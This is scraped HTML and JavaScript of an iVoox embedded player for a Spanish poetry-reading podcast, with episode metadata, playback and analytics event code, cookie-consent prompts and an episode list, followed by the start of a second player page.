":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/7\/0\/0\/8301607780075_LG.jpg","paid":"0"},{"title":"Los tel&eacute;fonos de la ciudad, Justo Braga","titleRaw":"Los tel\u00e9fonos de la ciudad, Justo Braga","shorttitle":"Los tel&eacute;fonos de la ciudad, Justo Braga","id":"62191204","user":null,"duration":"01:02","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"6\/1\/7\/5\/6251607685716","img":"6\/1\/7\/5\/6251607685716","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/1\/7\/5\/6251607685716_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f1892062_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_892062%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','892062');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/canales/6/6/2/4/3401593884266_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63265327" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63265327&url=https://www.ivoox.com/63265327&text=Despedida de la serie con: Amor, Rosario Castellanos" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63265327' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63265327_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Despedida de la serie con: Amor, Rosario Castellanos</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63265327_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_892062_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">02:28</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_892062"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63265327" href="javascript:void(0);" onclick="setAudio(0);">Despedida de la serie con: Amor, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63222136" href="javascript:void(1);" onclick="setAudio(1);">En el último bar, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63127631" href="javascript:void(2);" onclick="setAudio(2);">Dos Meditaciones, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63083245" href="javascript:void(3);" onclick="setAudio(3);">Por las noches, George Trakl</a>
                                                                                    <a class="audio" id="audio63048987" href="javascript:void(4);" onclick="setAudio(4);">Los días normales, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63022564" href="javascript:void(5);" onclick="setAudio(5);">Parábola de la inconstante, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62997878" href="javascript:void(6);" onclick="setAudio(6);">Y vosotros, mares, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62962664" href="javascript:void(7);" onclick="setAudio(7);">Infancia, George Trakl</a>
                                                                                    <a class="audio" id="audio62912689" href="javascript:void(8);" onclick="setAudio(8);">Tormenta de verano, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62795468" href="javascript:void(9);" onclick="setAudio(9);">Ser río sin peces, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62739642" href="javascript:void(10);" onclick="setAudio(10);">Para celebrar una infancia, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62697737" href="javascript:void(11);" onclick="setAudio(11);">Culpa de sangre, George Trakl</a>
                                                                                    <a class="audio" id="audio62668234" href="javascript:void(12);" onclick="setAudio(12);">El amigo, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62629998" href="javascript:void(13);" onclick="setAudio(13);">Destino, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62569686" href="javascript:void(14);" onclick="setAudio(14);">El muro, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62469269" href="javascript:void(15);" onclick="setAudio(15);">Gitanos, George Trakl</a>
                                                                                    <a class="audio" id="audio62374388" href="javascript:void(16);" onclick="setAudio(16);">Eso era amor, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62310372" href="javascript:void(17);" onclick="setAudio(17);">Imperfecto, Justo Braga</a>
                                                                                    <a class="audio" id="audio62236977" href="javascript:void(18);" onclick="setAudio(18);">Imagen de amor, Ileana Espinel</a>
                                                                                    <a class="audio" id="audio62191204" href="javascript:void(19);" onclick="setAudio(19);">Los teléfonos de la ciudad, Justo Braga</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_1091090_1.html
body_size: 14357
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1767872944" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1767872944"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1767872944" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1767872944"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1767872944"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1767872944"></script>
